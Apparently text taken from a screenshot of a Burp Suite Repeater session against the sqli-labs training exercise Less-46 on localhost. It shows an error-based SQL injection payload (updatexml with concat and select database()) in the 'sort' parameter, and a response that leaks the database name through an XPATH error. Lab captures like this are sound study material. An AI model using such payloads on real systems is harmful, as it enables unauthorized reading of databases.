 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/sqli/Less-46/?sort=(updatexml(1,concat(0x7e,(select%20database()),0x7e),1))
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=30fg81rphk3ldqpc2jo22g7up4
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">XPATH syntax error: '~security~'</font>
</font> </div></br></br></br>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 853 bytes | 1,006 millis